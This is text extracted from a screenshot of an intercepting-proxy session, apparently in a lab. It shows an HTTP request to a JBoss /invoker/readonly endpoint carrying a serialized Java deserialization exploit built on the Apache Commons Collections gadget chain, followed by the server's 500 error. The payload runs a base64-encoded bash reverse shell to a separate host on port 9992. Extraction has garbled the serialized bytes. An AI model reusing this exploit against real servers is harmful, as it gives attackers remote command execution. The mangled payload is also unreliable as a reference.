 Request
Pretty Raw Hex Chinese Hackvertor \n
1 GET /invoker/readonly HTTP/1.1
2 Host: 192.168.23.132:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Length: 1437
10
11 ¬ísrjava.util.HashSet°D¸·4xpw?@sr4org.apache.commons.collections.keyvalue.TiedMapEntr
y-Ò9ÁÛLkeytLjava/lang/Object;LmaptLjava/util/Map;xptfoosr*org.apache.commons.collecti
ons.map.LazyMapnåyLfactoryt,Lorg/apache/commons/collections/Transformer;xpsr:org.apac
he.commons.collections.functors.ChainedTransformer0Çì(z[iTransformerst-[Lorg/apache/c
ommons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;½V*ñ
Ø4xpsr;org.apache.commons.collections.functors.ConstantTransformerXvA±L
iConstantq~xpvrjava.lang.Runtimexpsr:org.apache.commons.collections.functors.InvokerT
ransformerèÿk{|Î8[iArgst[Ljava/lang/Object;LiMethodNametLjava/lang/String;[iParamType
st[Ljava/lang/Class;xpur[Ljava.lang.Object;ÎXs)lxpt
12 getRuntimeur[Ljava.lang.Class;«×®ËÍZxpt
getMethoduq~vrjava.lang.String ð¤8z;³Bxpvq~sq~uq~puq~tinvokeuq~vrjava.lang.Objectxpvq
~sq~ur[Ljava.lang.String;-ÒVçé{Gxptabash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzLjEyOS85OTkyIDA+JjE=}|{base64,-d}|{bash
,-i}texecuq~q~
sq~srjava.lang.Integerâ ¤÷8Ivaluexrjava.lang.Number¬àxpsrjava.util.HashMapÚÁÃ`ÑF
13 loadFactorI thresholdxp?@wxxxS
Response
Pretty Raw Hex Render Chinese Diff Hackvertor \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 1448
5 Date: Thu, 27 Jul 2023 02:26:09 GMT
6 Connection: close
7
8 <html><head><title>JBoss Web/3.0.0-CR2 - Error report</title><style><!--H1 {
font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:
22px;} H2 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;
font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-color
:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;
background-color:white;} B {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;} P {font-family:Tahoma,Arial,sans-serif;background:white;
color:black;font-size:12px;}A {color : black;}A.name {color : black;}HR {color :
#525D76;}--></style> </head><body><h1>HTTP Status 500 - </h1><HR size="1" noshade="
noshade"><p><b>type</b> Exception report</p><p><b>message</b> <u></u></p><p><b>
description</b> <u>The server encountered an internal error () that prevented it from
fulfilling this request.</u></p><p><b>exception</b> <pre>
java.io.StreamCorruptedException: invalid stream header: C2ACC3AD
9 java.io.ObjectInputStream.readStreamHeader(ObjectInputStream.java:862)
10 java.io.ObjectInputStream.&lt;init&gt;(ObjectInputStream.java:356)
11
org.jboss.invocation.http.servlet.ReadOnlyAccessFilter.doFilter(ReadOnlyAccessFilter.
java:102)
12 </pre></p><p><b>note</b> <u>The full stack trace of the root cause is available in
the JBoss Web/3.0.0-CR2 logs.</u></p><HR size="1" noshade="noshade"><h3>JBoss
Web/3.0.0-CR2</h3></body></html>